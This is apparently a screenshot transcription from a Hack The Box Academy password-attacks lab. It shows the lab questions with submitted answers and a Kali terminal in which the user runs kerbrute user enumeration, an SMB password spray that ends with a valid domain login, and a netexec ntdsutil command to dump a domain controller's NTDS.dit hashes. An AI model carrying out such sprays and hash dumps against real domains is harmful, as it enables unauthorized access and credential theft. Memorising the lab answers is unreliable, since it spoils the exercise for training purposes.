 1 2 3 4
10.10.14.103
18:39
Hack The Box - Academy
DeepSeek - Into the Unkn
¿Cuál es el nombre del ar
Hack The Box :: Hack The
https://academy.hackthebox.com/module/147/section/1326
130%
40
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
64f12cddaa88057e06a81b54e73b949b
Submit Hint
+ 0 On an engagement you have gone on several social media sites and found the Inlanefreight employee names: John
Marston IT Director, Carol Johnson Financial Controller and Jennifer Stapleton Logistics Manager. You decide to use these
names to conduct your password attacks against the target domain controller. Submit John Marston's credentials as the
answer. (Format: username:password, Case-Sensitive)
jmarston:P@ssword!
Submit Hint
+ 1 Capture the NTDS.dit file and dump the hashes. Use the techniques taught in this section to crack Jennifer
Stapleton's password. Submit her clear-text password as the answer. (Format: Case-Sensitive)
Winter2008
Submit Hint
Previous Next +10 Streak pts Mark Complete & Next
Cheat Sheet
? Go to Questions
Table of Contents
kali@kali: ~/Desktop/HackTheBox/Academy
File Actions Edit View Help
hash_itbackdoor info_John info.txt itbackdoor.txt jenifer sam.save security.save system.save username-anarchy
┌──(kali㉿kali)-[~/Desktop/HackTheBox/Academy]
└─$ kerbrute jenifer --dc 10.129.202.85 --domain ILF.local
Version: dev (9cfb81e) - 07/01/25 - Ronnie Flathers @ropnop
Error: unknown command "jenifer" for "kerbrute"
Run 'kerbrute --help' for usage.
unknown command "jenifer" for "kerbrute"
┌──(kali㉿kali)-[~/Desktop/HackTheBox/Academy]
└─$ kerbrute userenum jenifer --dc 10.129.202.85 --domain ILF.local
Version: dev (9cfb81e) - 07/01/25 - Ronnie Flathers @ropnop
2025/07/01 18:37:12 > Using KDC(s):
2025/07/01 18:37:12 > 10.129.202.85:88
2025/07/01 18:37:12 > [+] VALID USERNAME: jstapleton@ILF.local
2025/07/01 18:37:12 > Done! Tested 15 usernames (1 valid) in 0.246 seconds
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:Password1! STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:P@ssw0rd STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:password12 STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:Password12 STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:security STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:security1 STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:security3 STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:secuirty3 STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:complex1 STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:complex2 STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:complex3 STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:sqlserver STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:sql STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:sqlsql STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:password1 STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:password123 STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:complexpassword STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:database STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:server STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:changeme STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:change STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:sqlserver2000 STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:sqlserver2005 STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:Sqlserver STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:SqlServer STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:Password1 STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:Password2 STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:P@ssw0rd STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:P@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [-] ILF.local\jmarston:P@55w0rd! STATUS_LOGON_FAILURE
SMB 10.129.202.85 445 ILF-DC01 [+] ILF.local\jmarston:P@ssword! (Pwn3d!)
┌──(kali㉿kali)-[~/Desktop/HackTheBox/Academy]
└─$ netexec smb 10.129.202.85 -u jmarston -p 'P@ssword!' -M ntdsutil